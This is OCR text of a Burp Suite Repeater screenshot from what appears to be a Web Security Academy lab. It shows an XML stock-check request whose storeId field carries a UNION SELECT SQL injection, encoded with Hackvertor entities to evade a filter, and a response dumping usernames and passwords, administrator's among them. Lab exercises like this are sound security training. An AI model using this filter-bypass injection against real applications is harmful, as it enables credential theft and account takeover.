 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2023.12.1.5 - Temporary Project - Lice
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn Hackvertor
1 × +
Send Cancel Target: https://0a7800da0444a2cd81b6b1b8006b00a7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a7800da0444a2cd81b6b1b8006b00a7.web-security-academy.net
3 Cookie: session=
4 Content-Length: 193
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/121.0.6167.160 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a7800da0444a2cd81b6b1b8006b00a7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a7800da0444a2cd81b6b1b8006b00a7.web-security-academy.net/product?proc
d=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
1 <@dec_entities>
UNION SELECT username || '~' || password FROM users
21 <@/dec_entities>
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Render \n
1 carlos~q71j8u8kv3j8ba84z68b
2 wiener~elkp6th0p0s4adn38474
3 76 units
4 administrator~zgn77d3dwofh0p7yy95p
Search 0 highlights
Inspector
Notes
Done 206 bytes | 3,595 millis
Event log All issues (13) Memory: 271.2MB